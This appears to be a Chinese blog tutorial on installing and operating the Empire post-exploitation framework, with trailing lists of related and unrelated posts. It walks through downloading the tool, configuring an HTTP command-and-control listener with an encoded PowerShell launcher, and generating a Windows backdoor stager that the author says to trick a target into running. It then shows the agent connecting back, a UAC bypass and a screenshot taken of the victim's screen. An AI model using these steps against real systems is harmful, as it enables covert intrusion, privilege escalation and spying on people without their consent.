后渗透神器Empire的简单使用

1、安装

1.1、系统环境:

- Debian系Linux:例如Ubuntu和Kali(本文使用Kali作为环境)

1.2、安装命令:

安装最后需要输入用户名、密码

wget https://raw.githubusercontent.com/backlion/demo/master/Empire-master.zip

unzip Empire-master.zip

cd Empire-master

cd setup/

./install.sh

1.3、测试启动

root@kali:~# cd Empire

root@kali:~/Empire# ./empire

2、使用

2.1、基本使用



#查询命令help

(Empire) > help

2.2、创建一个监听器

- tips1 列举可以使用tab补全

- tips2 监听模块介绍

* http[s],用http[s]进行交互。

* http_com,使用IE的COM组件进行交互。

* http_foreign,这个跟http看不出差别在哪。

* http_hop,接收到的请求转发到其他的listener,猜测用于C2。

* dbx/onedrive,使用dropbox或者onedrive作为信息传递的中介,类似QQ空间上线或者weibo上线的远控。

* http_mapi,通过邮件上线。

* meterpreter,就不多说了,大家都知道的。



- tips3 我们使用http进行监听作为此次演示的模块

(Empire) > listeners

[!] No listeners currently active

(Empire: listeners) > uselistener

dbx http http_com http_foreign http_hop http_mapi meterpreter onedrive redirector

(Empire: listeners) > uselistener http

(Empire: listeners/http) >

于是就创建好了一个没有做任何配置的监听器

2.3、配置监听器

和msf还是很类似的,info查看配置,set配置选项值

(Empire: listeners/http) > set Port 8080

(Empire: listeners/http) > set Name monitor

(Empire: listeners/http) > info

Name: HTTP[S]

Category: client_server

Authors:

@harmj0y

Description:

Starts a http[s] listener (PowerShell or Python) that uses a

GET/POST approach.

HTTP[S] Options:

Name Required Value Description

---- -------- ------- -----------

SlackToken False Your SlackBot API token to communicate with your Slack instance.

ProxyCreds False default Proxy credentials ([domain\]username:password) to use for request (default, none, or other).

KillDate False Date for the listener to exit (MM/dd/yyyy).

Name True monitor Name for the listener.

Launcher True powershell -noP -sta -w 1 -enc Launcher string.

DefaultDelay True 5 Agent delay/reach back interval (in seconds).

DefaultLostLimit True 60 Number of missed checkins before exiting

WorkingHours False Hours for the agent to operate (09:00-17:00).

SlackChannel False #general The Slack channel or DM that notifications will be sent to.

DefaultProfile True /admin/get.php,/news.php,/login/ Default communication profile for the agent.

process.php|Mozilla/5.0 (Windows

NT 6.1; WOW64; Trident/7.0;

rv:11.0) like Gecko

Host True http://172.16.204.143:80 Hostname/IP for staging.

CertPath False Certificate path for https listeners.

DefaultJitter True 0.0 Jitter in agent reachback interval (0.0-1.0).

Proxy False default Proxy to use for request (default, none, or other).

UserAgent False default User-agent string to use for the staging request (default, none, or other).

StagingKey True 63a9f0ea7bb98050796b649e85481845 Staging key for initial agent negotiation.

BindIP True 0.0.0.0 The IP to bind to on the control server.

Port True 8080 Port for the listener.

ServerVersion True Microsoft-IIS/7.5 Server header for the control server.

StagerURI False URI for the stager. Must use /download/. Example: /download/stager.php

(Empire: listeners/http) >

2.4、启动监听器

(Empire) > execute



2.5、生成后门文件

通过usestager来生成文件,引诱对方运行,可以看到支持linux、Windows、osx

Empire: listeners) > usestager windows/

backdoorLnkMacro csharp_exe ducky launcher_bat launcher_sct launcher_xml macroless_msword teensy

bunny dll hta launcher_lnk launcher_vbs macro shellcode

(Empire: listeners) > usestager windows/launcher_bat

(Empire: stager/windows/launcher_bat) > info

进行一波配置

- tips1 名字要与监听器的名字一致哦

(Empire: stager/windows/launcher_bat) > set Listener monitor

(Empire: stager/windows/launcher_bat) > execute



生成的文件如图

3、发送给目标执行

3.1、运行后获取到连接



不管怎么运行的,反正shell回来了

(Empire: agents) > agents

3.2、进行回连并尝试bypassuac

(Empire: agents) > interact 29F438CA

(Empire: 29F438CA) >



(Empire: 29F438CA) > bypassuac monitor

3.3、一些操作

- 3.3.1、屏幕截图

(Empire: 29F438CA) > sc

[*] Tasked 29F438CA to run TASK_CMD_WAIT_SAVE

[*] Agent 29F438CA tasked with task ID 2

[*] Tasked agent 29F438CA to run module powershell/collection/screenshot

(Empire: 29F438CA) > [+] File screenshot/CLIENT_2019-03-16_11-30-01.png from 29F438CA saved

[*] Agent 29F438CA returned results.

Output saved to ./downloads/29F438CA/screenshot/CLIENT_2019-03-16_11-30-01.png

[*] Valid results returned by 172.16.204.80

- 3.3.2、查看可以用的模块

(Empire: 29F438CA) > usemodule





- 3.3.3、查看agents下的命令

(Empire: 29F438CA) > help agentcmds



- 3.3.4、运行ipconig作为例子

(Empire: 29F438CA) > ipconfig

- 3.3.5、输入help查看命令,不是shellcmd,而是agent下的指令哦

(Empire: 29F438CA) > help

指令有啥作用一看就懂,尤其是做过渗透,就不赘述了

后渗透神器Empire的简单使用的更多相关文章

- 后渗透工具Empire使用教程

一.前言 Empire是一个PowerShell后期漏洞利用代理工具同时也是一款很强大的后渗透测神器,它建立在密码学.安全通信和灵活的架构之上.Empire实现了无需powershell.exe就可运 ...

- 后渗透神器Cobalt Strike的安装

0x01 简介 Cobalt Strike集成了端口转发.扫描多模式端口监听Windows exe木马,生成Windows dll(动态链接库)木马,生成java木马,生成office宏病毒,生成木马 ...

- Metasploit简单使用——后渗透阶段

在上文中我们复现了永恒之蓝漏洞,这里我们学习一下利用msf简单的后渗透阶段的知识/ 一.meterperter常用命令 sysinfo #查看目标主机系统信息 run scraper #查看目标主机详 ...

- 【渗透神器系列】Fiddler (收藏)

发表于 2017-04-27 | 分类于 安全工具 | | 阅读次数 593 人世起起落落 左手边上演的华灯初上 右手边是繁华落幕的星点余光 本篇作为渗透神器系列第二篇,将介绍 ...

- 【原创】渗透神器CoblatStrike实践(1)

渗透神器CoblatStrike实践(1) 前言 正常的渗透测试: 寻找漏洞,利用漏洞,拿到一定的权限 后渗透(CS为代表的): 提升权限,内网渗透,权限维持 工具地址(非官方取到后门多,建议 ...

- wooyun内网渗透教学分享之内网信息探测和后渗透准备

常规的,从web业务撕开口子url:bit.tcl.comgetshell很简单,phpcms的,一个Phpcms V9 uc api SQL的老洞直接getshell,拿到shell,权限很高,sy ...

- web安全后渗透--XSS平台搭建及使用

xss平台搭建 1.申请一个云主机来进行建站:149.28.xx.xx 2.安装lnmp: wget http://soft.vpser.net/lnmp/lnmp1.5.tar.gz -cO ln ...

- 带你了解后渗透工具Koadic

前言: 在朋友的博客上看到推荐的一款工具Koadic,我接触了以后发现很不错这款工具的强大之处我觉得就是拿到shell后的各种模块功能,我就自己写出来发给大家看看吧. 首先把项目克隆到本地: 项目地址 ...

- CobaltStrike4.0——渗透神器

CobaltStrike4.0--渗透神器 Cobaltstrike简介 Cobalt Strike是一款美国Red Team开发的渗透测试神器,常被业界人称为CS,其拥有多种协议主机上线方式,集成了 ...

随机推荐

- oracle函数返回结果集

一.用自定义类型实现 1.创建表对象类型. 在Oracle中想要返回表对象,必须自定义一个表类型,如下所示: create or replace type type_table is table of ...

- Servlet(10)—请求转发和请求重定向

请求转发与请求重定向 ①区别: 本质区别:请求转发只发出一次请求,请求重定向则发出两次请求. 请求转发:地址栏是初次发出请求的地址在最终的Servlet中,request对象和中转的那个request ...

- [原创]Robo 3T 1.2.1 工具使用介绍

[原创]Robo 3T 1.2.1 工具使用介绍 1 Robo 3T 1.2.1 简介 robo 3t 是一款MongoDB的辅助插件,可以帮助您在管理数据库内容以及数据库代码编辑方面提供一定的开发 ...

- 关于IP,这里有你想知道的一切!

关于IP,这里有你想知道的一切! 原创: 同盾反欺诈研究院 先知安全技术社区 2017-07-13 今日,就来跟大家聊聊关于IP地址方方面面的研究,其实可以归到三个问题上: 1.这个IP在哪儿? 2. ...

- mybatis 批量添加

<insert id="addTrackBatch" parameterType="java.util.List"> INSERT INTO t_t ...

- python2.7升级3.5教程 可用

1.查看Python版本: python -V 2.下载Python 3.5版本:wget https://www.python.org/ftp/python/3.5.2/Python-3.5.2.t ...

- WPF模拟键盘输入和删除

private void ButtonNumber_Click(object sender, RoutedEventArgs e) { Button btn = (Button)sender; str ...

- VS插件File Nesting

开发者们一直以来都是使用Visual Studio的解决方案管理器 中的嵌套功能管理项目的子文件夹,使得文件组织清晰.便于访问.鉴于现在的项目巨大的文件数目,如果能将这种嵌入能力应用于项目的其他子项上 ...

- C#缓存absoluteExpiration、slidingExpiration两个参数的疑惑

看了很多资料终于搞明白cache中absoluteExpiration,slidingExpiration这两个参数的含义. absoluteExpiration:用于设置绝对过期时间,它表示只要时间 ...

- Hierarchical softmax(分层softmax)简单描述.

最近在做分布式模型实现时,使用到了这个函数. 可以说非常体验非常的好. 速度非常快,效果和softmax差不多. 我们知道softmax在求解的时候,它的时间复杂度和我们的词表总量V一样O(V),是性 ...